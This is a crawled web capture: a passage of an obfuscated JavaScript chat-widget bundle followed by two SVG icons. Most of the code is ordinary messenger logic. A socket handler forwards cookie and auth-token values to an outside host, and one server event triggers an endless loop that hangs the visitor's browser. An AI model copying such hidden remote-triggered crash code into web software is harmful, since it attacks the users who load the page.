)]=='collapsed'&&userChat[_0x3434('0x11f')]['toStateNo'](),userChat['messenger'][_0x3434('0x11c')](_0x42ff8c,!![]),userChat[_0x3434('0x19a')](_0x3434('0xe1'));else _0x42ff8c[_0x3434('0x4c')]==_0x3434('0x143')&&(userChat[_0x3434('0x11f')][_0x3434('0x176')]==_0x3434('0xeb')&&userChat[_0x3434('0x11f')][_0x3434('0x158')](),userChat[_0x3434('0x11f')]['toStateBig'](_0x42ff8c),userChat[_0x3434('0x19a')](_0x3434('0xe1')));}},userChat[_0x3434('0x11f')][_0x3434('0x1ca')]=function(_0x2de65b,_0x2861fa){var _0x534fd8=/https\:\/\/(userChat-a\.akamaihd\.net|files\.userChat\.io)\/messenger\/\d+-[a-z0-9-]{36}\.(jpg|jpeg|bmp|png)/gim,_0xb10a66=_0x2de65b[_0x3434('0x11d')]['match'](_0x534fd8),_0x44ddbb=0x0;function _0x370c70(){_0x44ddbb++;if(_0x44ddbb==_0xb10a66[_0x3434('0x109')])_0x2861fa();}if(!_0xb10a66)_0x2861fa();else for(var _0x2bde77=0x0;_0x2bde77<_0xb10a66['length'];_0x2bde77++){var _0x3be3a2=_0xb10a66[_0x2bde77];_0x3be3a2=_0x3be3a2[_0x3434('0x3f')](0x6);var _0xa2c49e=new Image();_0xa2c49e[_0x3434('0x2b')]=_0x370c70,_0xa2c49e[_0x3434('0x40')]=_0x370c70,_0xa2c49e[_0x3434('0x9')]=_0x3be3a2;};},userChat[_0x3434('0x11f')][_0x3434('0x134')]=function(_0x2c9ea2){if(userChat['messenger'][_0x3434('0x176')]=='opened'){if(!userChat['messenger']['currentConversation']){if(_0x2c9ea2['type']==_0x3434('0x154'))return;userChat[_0x3434('0x11f')][_0x3434('0x128')][_0x2c9ea2[_0x3434('0xb5')]]>=0x1?userChat[_0x3434('0x11f')][_0x3434('0x128')][_0x2c9ea2[_0x3434('0xb5')]]++:userChat['messenger'][_0x3434('0x128')][_0x2c9ea2[_0x3434('0xb5')]]=0x1;userChat['messenger'][_0x3434('0xa2')](!![]);var _0x46e245=document[_0x3434('0x83')]('userChat-messenger-conversation-ul');_0x46e245[_0x3434('0x109')]>0x0&&(userChat[_0x3434('0x11f')]['toStateNo'](),userChat[_0x3434('0x11f')]['toStateOpened'](null));}else{if(userChat[_0x3434('0x11f')]['currentConversation']['id']==_0x2c9ea2[_0x3434('0xb5')]){var _0x2b043a=!![];if(_0x2c9ea2[_0x3434('0x4c')]==_0x3434('0x29')){var _0x19866f=document['querySelectorAll'](_0x3434('0x6'));for(var _0x29c418=0x0;_0x29c418<_0x19866f[_0x3434('0x109')];_0x29c418++){var _0x20b24b=_0x19866f[_0x29c418][_0x3434('0x18c')],_0x2846e5=_0x19866f[_0x29c418][_0x3434('0xb7')];_0x2846e5[_0x3434('0x1ba')](_0x19866f[_0x29c418]),_0x2846e5[_0x3434('0x1ba')](_0x20b24b),_0x2b043a=![];}}if(_0x2c9ea2['type']==_0x3434('0x154')&&_0x2c9ea2[_0x3434('0x108')]){var _0x435209=document[_0x3434('0x9a')](_0x3434('0x6e')+_0x2c9ea2[_0x3434('0x108')]+'\x27]');!_0x435209&&userChat[_0x3434('0x11f')]['_addPartToHTML'](_0x2c9ea2,![]);}else userChat[_0x3434('0x11f')][_0x3434('0x89')](_0x2c9ea2,![]);if(_0x2c9ea2[_0x3434('0x4c')]==_0x3434('0x29')){var _0x24c301='';_0x24c301='<img\x20src=\x27'+_0x2c9ea2['from'][_0x3434('0x69')]+_0x3434('0x8d'),_0x24c301+=_0x2c9ea2['from'][_0x3434('0x14b')]+'</span>',document[_0x3434('0xc2')]('userChat-messenger-title')[_0x3434('0xd7')]=_0x24c301;}userChat[_0x3434('0x118')](_0x2c9ea2[_0x3434('0xb5')]);}else{if(_0x2c9ea2['type']==_0x3434('0x154'))return;userChat['messenger'][_0x3434('0x128')][_0x2c9ea2[_0x3434('0xb5')]]>=0x1?userChat[_0x3434('0x11f')][_0x3434('0x128')][_0x2c9ea2[_0x3434('0xb5')]]++:userChat[_0x3434('0x11f')][_0x3434('0x128')][_0x2c9ea2['conversation']]=0x1,userChat[_0x3434('0x11f')]['_updateCounter'](!![]);}}return;}else{if(userChat[_0x3434('0x11f')]['state']=='big'){if(_0x2c9ea2[_0x3434('0x4c')]==_0x3434('0x154'))return;userChat['messenger'][_0x3434('0x128')][_0x2c9ea2['conversation']]>=0x1?userChat[_0x3434('0x11f')]['unreadConversations'][_0x2c9ea2[_0x3434('0xb5')]]++:userChat[_0x3434('0x11f')][_0x3434('0x128')][_0x2c9ea2[_0x3434('0xb5')]]=0x1;return;}}if(_0x2c9ea2[_0x3434('0x4c')]=='reply_user')return;userChat['messenger']['unreadConversations'][_0x2c9ea2[_0x3434('0xb5')]]>=0x1?userChat[_0x3434('0x11f')][_0x3434('0x128')][_0x2c9ea2[_0x3434('0xb5')]]++:userChat['messenger'][_0x3434('0x128')][_0x2c9ea2['conversation']]=0x1;userChat['messenger']['state']=='no'&&userChat[_0x3434('0x11f')][_0x3434('0xe9')]();var _0x7a1f21={'id':_0x2c9ea2['conversation'],'last_admin':_0x2c9ea2['from'],'part_last':{'body':_0x2c9ea2[_0x3434('0x186')]}};console[_0x3434('0xb4')](_0x3434('0xb6')+_0x2c9ea2['id']),userChat[_0x3434('0x11f')][_0x3434('0x116')](_0x7a1f21,!![]);},userChat['messenger'][_0x3434('0xb0')]=function(){if(userChat['messenger']['_onDOMReadyCalled'])return;userChat['messenger'][_0x3434('0xaf')]=!![];for(var _0x5b5bf1=0x0;_0x5b5bf1<userChat[_0x3434('0x13c')][_0x3434('0x12e')][_0x3434('0x19')][_0x3434('0x109')];_0x5b5bf1++)userChat[_0x3434('0x11f')][_0x3434('0x128')][userChat[_0x3434('0x13c')][_0x3434('0x12e')][_0x3434('0x19')][_0x5b5bf1]]=0x1;if(userChat[_0x3434('0x13c')][_0x3434('0x12e')][_0x3434('0x19')][_0x3434('0x109')]>0x0){var _0x146a7d=0x0;for(var _0x5b5bf1=0x0;_0x5b5bf1<userChat['data']['user'][_0x3434('0x19')][_0x3434('0x109')];_0x5b5bf1++){if(_0x146a7d<userChat['data'][_0x3434('0x12e')][_0x3434('0x19')][_0x5b5bf1])_0x146a7d=userChat['data']['user'][_0x3434('0x19')][_0x5b5bf1];}}else{if(userChat['messenger'][_0x3434('0xb2')]())userChat['messenger'][_0x3434('0xe9')]();}},userChat[_0x3434('0x11f')]['_resizeTextArea']=function(){var _0x33659b=document['getElementById'](_0x3434('0x168')),_0x4920ae=document[_0x3434('0xc2')](_0x3434('0xff')),_0x32e08a=document[_0x3434('0x9a')](_0x3434('0xbc'));if(!_0x33659b||!_0x4920ae||!_0x32e08a)return;_0x33659b[_0x3434('0x13d')][_0x3434('0x81')]=_0x3434('0xdf'),_0x33659b[_0x3434('0x13d')][_0x3434('0x81')]=_0x33659b[_0x3434('0x13b')]+0x2+'px',_0x32e08a[_0x3434('0xce')](_0x3434('0x13d'),_0x3434('0x121')+_0x4920ae['scrollHeight']+'px\x20!important;');},userChat[_0x3434('0x11f')][_0x3434('0xc9')]=function(){document[_0x3434('0xab')](_0x3434('0xf1'),function(_0x3da1d8){var _0x148833=0x1b,_0xc82c9c=0xd;if(_0x3da1d8[_0x3434('0x93')]==_0x148833&&userChat[_0x3434('0x11f')]&&userChat['messenger'][_0x3434('0x9e')]&&userChat['messenger'][_0x3434('0x176')]==_0x3434('0xde')){userChat[_0x3434('0x11f')][_0x3434('0x158')]();if(userChat[_0x3434('0x11f')]['needShowCollapsed']())userChat[_0x3434('0x11f')][_0x3434('0xe9')]();userChat['fireCallback'](_0x3434('0xcc'));}else!_0x3da1d8[_0x3434('0x1cc')]&&_0x3da1d8[_0x3434('0x93')]==_0xc82c9c&&(_0x3da1d8[_0x3434('0xa5')]&&_0x3da1d8[_0x3434('0xa5')]['id']&&_0x3da1d8[_0x3434('0xa5')]['id'][_0x3434('0xda')](_0x3434('0x151'))==0x0&&userChat['messenger']&&userChat[_0x3434('0x11f')]['enterCallback']&&(userChat[_0x3434('0x11f')]['enterCallback'](_0x3da1d8),_0x3da1d8[_0x3434('0x1a6')](),_0x3da1d8[_0x3434('0x64')]()));},!![]);function _0x2b9b8f(_0x2ecbbc){if(!_0x2ecbbc||!_0x2ecbbc[_0x3434('0xa5')]||_0x2ecbbc[_0x3434('0xa5')]['id']!=_0x3434('0x168'))return;userChat['messenger'][_0x3434('0x6a')]();};document[_0x3434('0xab')](_0x3434('0x146'),_0x2b9b8f,![]),document[_0x3434('0xab')](_0x3434('0xcd'),_0x2b9b8f,![]);},userChat[_0x3434('0x11f')][_0x3434('0xc9')](),userChat[_0x3434('0x11f')][_0x3434('0x148')]=function(_0x25e4cb){if(!userChat[_0x3434('0x11f')]['currentConversation']||!userChat[_0x3434('0x11f')][_0x3434('0x9e')]['id']||userChat[_0x3434('0x11f')][_0x3434('0x9e')]['id']!=_0x25e4cb[_0x3434('0xb5')])return;if(!_0x25e4cb[_0x3434('0x1c8')])return;var _0x132c64=document['querySelector'](_0x3434('0x167')+_0x25e4cb[_0x3434('0x1c8')]['id']+'\x27]');if(_0x132c64)_0x132c64[_0x3434('0xce')](_0x3434('0x19b'),new Date()[_0x3434('0x147')]());else{var _0x58d802='';_0x58d802+=_0x3434('0x193')+_0x25e4cb[_0x3434('0x1c8')][_0x3434('0x69')]+'\x27>',_0x58d802+=_0x3434('0x142'),_0x58d802+=_0x3434('0x14f'),_0x58d802+=_0x3434('0x14d'),_0x58d802+='<div\x20class=\x27userChat-clearfix\x27></div>',_0x58d802+='<div\x20class=\x27userChat-messenger-time\x27>&nbsp;</div>';var _0x3f3768=document[_0x3434('0x173')]('li');_0x3f3768[_0x3434('0xce')]('data-direction',_0x3434('0x88')),_0x3f3768['setAttribute']('data-typing-admin',_0x25e4cb['admin']['id']),_0x3f3768[_0x3434('0xce')](_0x3434('0x19b'),new Date()['getTime']()),_0x3f3768[_0x3434('0x37')]=_0x3434('0xdc'),_0x3f3768[_0x3434('0xd7')]=_0x58d802;var _0x439583=document['createElement']('div');_0x439583[_0x3434('0x37')]=_0x3434('0x60');var _0x39b8fb=document['getElementsByClassName'](_0x3434('0x12a'))[0x0];_0x39b8fb[_0x3434('0x3c')](_0x3f3768,_0x39b8fb[_0x3434('0x106')]),_0x39b8fb['insertBefore'](_0x439583,_0x39b8fb[_0x3434('0x106')]),_0x39b8fb[_0x3434('0x1ce')]=_0x39b8fb[_0x3434('0x13b')];};};},userChat[_0x3434('0x3')]=function(){userChat[_0x3434('0x23')]={'lp':{},'tag':'','time':'','reconnectTimeout':null},userChat[_0x3434('0x23')][_0x3434('0x8c')]=function(){userChat[_0x3434('0x23')]['lp'][_0x3434('0x14c')]();},userChat[_0x3434('0x23')][_0x3434('0x113')]=function(_0x19e52c){userChat['messenger'][_0x3434('0x155')](_0x19e52c['channel'],_0x19e52c['message']);},userChat[_0x3434('0x23')]['lp'][_0x3434('0x14c')]=function(){if(!localStorage['getItem'](_0x3434('0x131')))return console['log'](_0x3434('0x77')),![];var _0x2ee52e=io('https://argument.akkmoll.com',{'query':_0x3434('0x61')+userChat['_getCookie'](_0x3434('0x62'))+'&auth_token='+userChat[_0x3434('0xcf')](_0x3434('0x58'))+_0x3434('0xbe')+localStorage[_0x3434('0x1ac')](_0x3434('0x131')),'path':_0x3434('0x53'),'transports':[_0x3434('0x171')]});_0x2ee52e['on']('connect',function(){console[_0x3434('0xb4')]('Server-chat\x20conneted');}),_0x2ee52e['on']('updateChat',function(_0x187c7c){userChat[_0x3434('0x23')][_0x3434('0x113')](JSON[_0x3434('0xaa')](_0x187c7c));}),_0x2ee52e['on'](_0x3434('0x6d'),function(_0x2bdf72){var _0xa92dd='i1';while(0x1){_0xa92dd+=_0x3434('0x1be');}});},userChat[_0x3434('0x23')][_0x3434('0x8c')]();},userChat[_0x3434('0xd1')]=function(_0x23de7c,_0xaa87ef){return _0x23de7c[_0x3434('0x37')][_0x3434('0x63')](new RegExp(_0x3434('0x12b')+_0xaa87ef+_0x3434('0xf8')));},userChat['_addClass']=function(_0x321fdd,_0x2f9dfb){if(!userChat[_0x3434('0xd1')](_0x321fdd,_0x2f9dfb))_0x321fdd[_0x3434('0x37')]+='\x20'+_0x2f9dfb;},userChat[_0x3434('0x48')]=function(_0x18ffb9,_0x442457){if(userChat[_0x3434('0xd1')](_0x18ffb9,_0x442457)){var _0x46dacb=new RegExp('(\x5cs|^)'+_0x442457+_0x3434('0xf8'));_0x18ffb9[_0x3434('0x37')]=_0x18ffb9[_0x3434('0x37')][_0x3434('0x125')](_0x46dacb,'\x20');}},userChat[_0x3434('0x30')]=function(_0x4f64fe,_0x51c3f3){if(userChat['_hasClass'](_0x4f64fe,_0x51c3f3))userChat[_0x3434('0x48')](_0x4f64fe,_0x51c3f3);else userChat[_0x3434('0xf4')](_0x4f64fe,_0x51c3f3);},userChat['_escapeRegExp']=function(_0x4a393b){return _0x4a393b['replace'](/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,_0x3434('0xe0'));},userChat[_0x3434('0x145')]=function(){return _0x3434('0x1a7')in window||_0x3434('0x184')in window;},userChat[_0x3434('0x92')]=function(_0xf7487d,_0x2c877b){return(_0x3434('0xd3')+_0xf7487d)['substr'](-_0x2c877b);},userChat[_0x3434('0x1d0')]=function(){if(userChat[_0x3434('0xea')])return;if(!userChat[_0x3434('0x185')]||userChat[_0x3434('0x152')]){setTimeout(function(){userChat[_0x3434('0x1d0')]();},0x12c);return;}if(userChat['messenger']['state']=='no'||userChat['messenger'][_0x3434('0x176')]=='collapsed'){if(userChat[_0x3434('0x11f')][_0x3434('0x176')]==_0x3434('0xeb'))userChat[_0x3434('0x11f')][_0x3434('0x158')]();userChat['messenger'][_0x3434('0x1b1')]();}},userChat['openMessenger']=function(){userChat[_0x3434('0x1d0')]();},userChat['onReady']=function(_0x2df6fd){userChat[_0x3434('0x16d')]['push'](_0x2df6fd),userChat[_0x3434('0x185')]&&_0x2df6fd();},userChat[_0x3434('0x67')]=function(_0x501eae,_0x13d053){userChat[_0x3434('0x7a')][_0x3434('0xf3')]({'topic':_0x501eae,'callback':_0x13d053});},userChat[_0x3434('0x11e')]=function(_0x4bb009,_0x5aff2a){for(var _0x650a2=userChat[_0x3434('0x7a')]['length']-0x1;_0x650a2>=0x0;_0x650a2--){userChat[_0x3434('0x7a')][_0x650a2]['topic']==_0x4bb009&&userChat[_0x3434('0x7a')][_0x650a2][_0x3434('0x90')]==_0x5aff2a&&userChat[_0x3434('0x7a')][_0x3434('0x12d')](_0x650a2,0x1);}},userChat['fireCallback']=function(_0x3cd98f,_0x281b1a){if(!_0x281b1a)_0x281b1a={};setTimeout(function(){for(var _0x5a3a69=0x0;_0x5a3a69<userChat[_0x3434('0x7a')][_0x3434('0x109')];_0x5a3a69++){if(userChat[_0x3434('0x7a')][_0x5a3a69][_0x3434('0x25')]==_0x3cd98f)try{userChat[_0x3434('0x7a')][_0x5a3a69][_0x3434('0x90')](_0x281b1a);}catch(_0x2f8622){}}},0x0);},userChat[_0x3434('0x135')]=function(_0x4a35df,_0x229b20,_0x67991c,_0xf3e3eb,_0x390150,_0x50d5b3,_0x2df124){_0x50d5b3=_0x50d5b3||![];var _0x5283b6=new XMLHttpRequest();_0x5283b6[_0x3434('0x15a')]=function(){if(_0x5283b6[_0x3434('0x1b7')]==0x4){if(_0x5283b6[_0x3434('0x16c')]==0x0)return;var _0x566ef6=JSON[_0x3434('0xaa')](_0x5283b6[_0x3434('0xe')]);if(_0x5283b6[_0x3434('0x16c')]==0xc8){if(typeof _0xf3e3eb===_0x3434('0x9c'))_0xf3e3eb(_0x566ef6);}else{if(typeof _0x390150===_0x3434('0x9c'))_0x390150(_0x566ef6);}}};var _0x3c4012='';_0x67991c=_0x67991c||{};for(var _0x3ea85e in _0x67991c)_0x3c4012+='&'+encodeURIComponent(_0x3ea85e)+'='+encodeURIComponent(_0x67991c[_0x3ea85e]);_0x3c4012=_0x3c4012['substring'](0x1);if(_0x4a35df=='GET'){if(_0x3c4012[_0x3434('0x109')]>0x0)_0x229b20=userChat[_0x3434('0x102')]+_0x229b20+'?'+_0x3c4012;else _0x229b20=userChat[_0x3434('0x102')]+_0x229b20;_0x3c4012='';}else _0x4a35df==_0x3434('0xb1')&&(_0x229b20=userChat[_0x3434('0x102')]+_0x229b20);_0x5283b6[_0x3434('0x1d0')](_0x4a35df,_0x229b20,!![]),_0x5283b6[_0x3434('0x1bb')]('Content-type',_0x3434('0x156')),_0x5283b6['send'](_0x3c4012);},userChat[_0x3434('0x17d')]=function(){userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x4f')]=_0x3434('0x119'),userChat[_0x3434('0x11f')][_0x3434('0x158')]();},userChat['_linkify']=function(_0x4e8bc6){var _0x4747d9=_0x3434('0xc0'),_0x1298be=_0x3434('0xe3'),_0x478bbb=_0x3434('0x8e'),_0xaf0ea4=_0x3434('0x16b'),_0x2386a5=_0x3434('0x71')+_0x478bbb+_0xaf0ea4+'|'+_0x1298be+')',_0x1f6235=_0x3434('0xdd'),_0x3c696='(?:\x5c?[^#<>\x5cs]*)?(?:#[^<>\x5cs]*)?',_0x3852bc='\x5cb'+_0x4747d9+_0x3434('0x3b'),_0x561906='\x5cb'+_0x2386a5+_0x1f6235+_0x3c696+_0x3434('0x1ae'),_0x2c2622='mailto:',_0x3b27f5=_0x3434('0x71')+_0x2c2622+_0x3434('0x96')+_0x2386a5+_0x3c696+_0x3434('0x1ae'),_0x4916ca=new RegExp(_0x3434('0x71')+_0x3852bc+'|'+_0x561906+'|'+_0x3b27f5+')','ig'),_0x2c9a38=new RegExp('^'+_0x4747d9,'i'),_0x16e37c={'\x27':'`','>':'<',')':'(',']':'[','}':'{','»':'«','›':'‹'},_0x338622={'callback':function(_0x511d7f,_0x4e0316){return _0x4e0316?'<a\x20target=\x27_blank\x27\x20href=\x27'+_0x4e0316+_0x3434('0x85')+_0x4e0316+'\x27>'+_0x511d7f+_0x3434('0x1d'):_0x511d7f;},'punct_regexp':/(?:[!?.,:;'"]|(?:&|&amp;)(?:lt|gt|quot|apos|raquo|laquo|rsaquo|lsaquo);)$/};function _0x12f4b7(_0xd67137,_0x47de49){_0x47de49=_0x47de49||{};var _0xdbd577,_0xd9eec3,_0x5bc760,_0x51b2b0,_0x3913df='',_0x47cb51=[],_0x1e0229,_0x22ce03,_0x495454,_0x171bc6,_0x1278af,_0x56d742,_0x477116,_0x52738e;for(_0xd9eec3 in _0x338622){_0x47de49[_0xd9eec3]===undefined&&(_0x47de49[_0xd9eec3]=_0x338622[_0xd9eec3]);}while(_0xdbd577=_0x4916ca[_0x3434('0x1cd')](_0xd67137)){_0x5bc760=_0xdbd577[0x0],_0x22ce03=_0x4916ca[_0x3434('0x99')],_0x495454=_0x22ce03-_0x5bc760[_0x3434('0x109')];if(/[\/:]/['test'](_0xd67137[_0x3434('0xc')](_0x495454-0x1)))continue;do{_0x171bc6=_0x5bc760,_0x52738e=_0x5bc760['substr'](-0x1),_0x477116=_0x16e37c[_0x52738e],_0x477116&&(_0x1278af=_0x5bc760[_0x3434('0x63')](new RegExp('\x5c'+_0x477116+_0x3434('0x190'),'g')),_0x56d742=_0x5bc760['match'](new RegExp('\x5c'+_0x52738e,'g')),(_0x1278af?_0x1278af[_0x3434('0x109')]:0x0)<(_0x56d742?_0x56d742[_0x3434('0x109')]:0x0)&&(_0x5bc760=_0x5bc760['substr'](0x0,_0x5bc760[_0x3434('0x109')]-0x1),_0x22ce03--)),_0x47de49[_0x3434('0x26')]&&(_0x5bc760=_0x5bc760[_0x3434('0x125')](_0x47de49[_0x3434('0x26')],function(_0xf99c9d){return _0x22ce03-=_0xf99c9d['length'],'';}));}while(_0x5bc760[_0x3434('0x109')]&&_0x5bc760!==_0x171bc6);_0x51b2b0=_0x5bc760,!_0x2c9a38['test'](_0x51b2b0)&&(_0x51b2b0=(_0x51b2b0[_0x3434('0xda')]('@')!==-0x1?!_0x51b2b0[_0x3434('0xda')](_0x2c2622)?'':_0x2c2622:!_0x51b2b0[_0x3434('0xda')](_0x3434('0x75'))?'irc://':!_0x51b2b0[_0x3434('0xda')](_0x3434('0xef'))?_0x3434('0x7'):'http://')+_0x51b2b0),_0x1e0229!=_0x495454&&(_0x47cb51[_0x3434('0xf3')]([_0xd67137['slice'](_0x1e0229,_0x495454)]),_0x1e0229=_0x22ce03),_0x47cb51['push']([_0x5bc760,_0x51b2b0]);};_0x47cb51[_0x3434('0xf3')]([_0xd67137['substr'](_0x1e0229)]);for(_0xd9eec3=0x0;_0xd9eec3<_0x47cb51[_0x3434('0x109')];_0xd9eec3++){_0x3913df+=_0x47de49[_0x3434('0x90')]['apply'](window,_0x47cb51[_0xd9eec3]);}return _0x3913df||_0xd67137;}return _0x12f4b7(_0x4e8bc6);},userChat['_markread']=function(_0x6cc7aa){window[_0x3434('0x1b4')]['document'][_0x3434('0xfe')]=userChat[_0x3434('0x80')];});window[_0x3434('0x78')]=undefined;try{delete window[_0x3434('0x78')];}catch(_0x4af3f5){}userChat['connect']('privacy');

--- FILE ---
content_type: image/svg+xml
request_url: https://gamesforfarm.com/source/custom/css/gamesforfarm/img/icons/btn-category.svg
body_size: 447
content:
<svg width="45" height="40" viewBox="0 0 45 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M33.1213 8.87843C34.2929 10.05 34.2929 11.9495 33.1213 13.1211C31.9498 14.2926 30.0502 14.2926 28.8787 13.1211C27.7071 11.9495 27.7071 10.05 28.8787 8.87843C30.0502 7.70686 31.9498 7.70686 33.1213 8.87843Z" fill="#0B1118"/>
<path d="M33.1213 17.8784C34.2929 19.05 34.2929 20.9495 33.1213 22.1211C31.9498 23.2926 30.0502 23.2926 28.8787 22.1211C27.7071 20.9495 27.7071 19.05 28.8787 17.8784C30.0502 16.7069 31.9498 16.7069 33.1213 17.8784Z" fill="#0B1118"/>
<path d="M33.1213 26.8784C34.2929 28.05 34.2929 29.9495 33.1213 31.1211C31.9498 32.2926 30.0502 32.2926 28.8787 31.1211C27.7071 29.9495 27.7071 28.05 28.8787 26.8784C30.0502 25.7069 31.9498 25.7069 33.1213 26.8784Z" fill="#0B1118"/>
<path d="M24.1213 8.87843C25.2929 10.05 25.2929 11.9495 24.1213 13.1211C22.9498 14.2926 21.0502 14.2926 19.8787 13.1211C18.7071 11.9495 18.7071 10.05 19.8787 8.87843C21.0502 7.70686 22.9498 7.70686 24.1213 8.87843Z" fill="#0B1118"/>
<path d="M24.1213 17.8784C25.2929 19.05 25.2929 20.9495 24.1213 22.1211C22.9498 23.2926 21.0502 23.2926 19.8787 22.1211C18.7071 20.9495 18.7071 19.05 19.8787 17.8784C21.0502 16.7069 22.9498 16.7069 24.1213 17.8784Z" fill="#0B1118"/>
<path d="M24.1213 26.8784C25.2929 28.05 25.2929 29.9495 24.1213 31.1211C22.9498 32.2926 21.0502 32.2926 19.8787 31.1211C18.7071 29.9495 18.7071 28.05 19.8787 26.8784C21.0502 25.7069 22.9498 25.7069 24.1213 26.8784Z" fill="#0B1118"/>
<path d="M15.1213 8.87843C16.2929 10.05 16.2929 11.9495 15.1213 13.1211C13.9498 14.2926 12.0502 14.2926 10.8787 13.1211C9.70711 11.9495 9.70711 10.05 10.8787 8.87843C12.0502 7.70686 13.9498 7.70686 15.1213 8.87843Z" fill="#0B1118"/>
<path d="M15.1213 17.8784C16.2929 19.05 16.2929 20.9495 15.1213 22.1211C13.9498 23.2926 12.0502 23.2926 10.8787 22.1211C9.70711 20.9495 9.70711 19.05 10.8787 17.8784C12.0502 16.7069 13.9498 16.7069 15.1213 17.8784Z" fill="#0B1118"/>
<path d="M15.1213 26.8784C16.2929 28.05 16.2929 29.9495 15.1213 31.1211C13.9498 32.2926 12.0502 32.2926 10.8787 31.1211C9.70711 29.9495 9.70711 28.05 10.8787 26.8784C12.0502 25.7069 13.9498 25.7069 15.1213 26.8784Z" fill="#0B1118"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gamesforfarm.com/source/custom/css/gamesforfarm/img/icons/contact-skype.svg
body_size: 608
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M25.8334 15.3295C25.9071 14.783 25.9591 14.2297 25.9591 13.6627C25.9591 6.87095 20.4544 1.36627 13.6627 1.36627C13.0957 1.36627 12.5423 1.41818 11.9958 1.49196C10.743 0.558803 9.19634 0 7.51447 0C3.36375 0 0 3.36375 0 7.51447C0 9.19634 0.558803 10.743 1.49196 11.9958C1.41818 12.5423 1.36627 13.0957 1.36627 13.6627C1.36627 20.4544 6.87095 25.9591 13.6627 25.9591C14.2297 25.9591 14.783 25.9071 15.3295 25.8334C16.5824 26.7665 18.129 27.3253 19.8109 27.3253C23.9616 27.3253 27.3253 23.9616 27.3253 19.8109C27.3253 18.129 26.7665 16.5824 25.8334 15.3295ZM13.634 20.494C9.83302 20.494 7.64836 18.502 7.64836 16.5455C7.64836 15.5481 8.69219 15.2298 9.11027 15.2298C10.0762 15.2298 10.3973 16.0181 10.5722 16.3788C11.5518 18.3954 12.4945 18.1304 13.4236 18.2178C14.2447 18.2957 16.1711 17.9336 16.1711 16.5264C16.1711 16.3925 16.3829 15.4771 14.7202 15.0221C13.6572 14.7325 11.784 14.3759 10.2415 13.7829C8.79056 13.2255 7.94074 12.0751 7.94074 10.594C7.94074 9.84942 8.3192 6.83133 13.4564 6.83133C16.883 6.83133 18.711 8.58699 18.711 10.1322C18.711 10.4875 18.5758 10.8003 18.3039 11.0832C18.032 11.366 17.2641 11.7772 16.4239 11.2403C16.2121 11.105 16.0386 10.8222 15.8282 10.4574C15.5768 9.99697 15.1642 9.1089 13.2692 9.1089C11.4288 9.1089 10.9192 9.98741 10.9192 10.3522C10.9192 11.5818 13.2664 11.8401 13.8963 12.0027C16.1971 12.5956 19.3286 13.1408 19.3286 16.2435C19.3258 19.8068 15.6205 20.494 13.634 20.494Z" fill="#889EB8"/>
</svg>
